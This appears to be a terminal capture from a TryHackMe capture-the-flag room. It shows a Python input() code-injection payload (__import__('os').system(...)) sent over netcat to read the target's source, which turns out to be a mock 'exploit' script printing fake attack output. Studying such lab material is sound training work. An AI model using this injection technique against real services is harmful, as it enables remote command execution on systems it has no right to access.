 kamil@ubuntu ~/CTF/THM/develpy
➤ nc $IP 10000 130 ↲
Private 0days
Please enther number of exploits to send??: __import__('os').system('cat exploit.py')
#!/usr/bin/python
import time, random
print ''
print '        Private 0days'
print ''
num_exploits = int(input(' Please enther number of exploits to send??: '))
print ''
print 'Exploit started, attacking target (tryhackme.com)...'
for i in range(num_exploits):
    time.sleep(1)
    print 'Exploiting tryhackme internal network: beacons_seq={} ttl=1337 time=0.0{} ms'.format(
i+1, int(random.random() * 100))